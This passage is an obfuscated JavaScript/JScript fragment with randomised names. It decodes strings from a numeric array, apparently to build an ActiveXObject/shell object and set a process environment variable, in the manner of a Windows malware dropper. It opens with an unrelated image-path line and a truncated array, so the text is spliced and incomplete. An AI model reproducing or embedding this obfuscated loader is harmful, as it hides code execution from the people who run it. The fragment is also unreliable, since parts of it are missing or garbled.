 3, 180, 228, 166, 20, 163, 32, 11, 67, 73, 212, 67, 124, 172, 124, 25];
function mxsxdl(krqtum) {
return String.fromCharCode(xrunchgs[krqtum]);
}
try {
new this[mxsxdl(13) + mxsxdl(34) + mxsxdl(272) + mxsxdl(84) + mxsxdl(46) + "\x65" + "\u0058" + "\x4f" +
mxsxdl(32) + mxsxdl(142) + mxsxdl(243) + mxsxdl(34) + mxsxdl(272)](mxsxdl(224) + mxsxdl(105) + mxsxdl
(34) + mxsxdl(73) + mxsxdl(84) + mxsxdl(130) + mxsxdl(272) + mxsxdl(113) + mxsxdl(105) + mxsxdl(449) +
mxsxdl(243) + mxsxdl(79) + mxsxdl(79))[mxsxdl(67) + mxsxdl(127) + mxsxdl(46) + "\x69" + mxsxdl(73) +
mxsxdl(70) + mxsxdl(127) + mxsxdl(361) + mxsxdl(243) + mxsxdl(127) + mxsxdl(272)](mxsxdl(452) + mxsxdl
(73) + mxsxdl(70) + "\u0063" + mxsxdl(243) + "\u0073" + "\u0073")(mxsxdl(248) + mxsxdl(96) + "\x4d" +
"\u0050" + mxsxdl(3) + mxsxdl(9) + mxsxdl(105) + mxsxdl(348) + mxsxdl(143) + mxsxdl(243) + mxsxdl(73) +
mxsxdl(285) + mxsxdl(84) + "\x6f" + mxsxdl(127)) = mxsxdl(46) + mxsxdl(7) + mxsxdl(113) + mxsxdl(17) +
mxsxdl(113) + "\u0033" + mxsxdl(17) + mxsxdl(415) + mxsxdl(22) + "\u0039";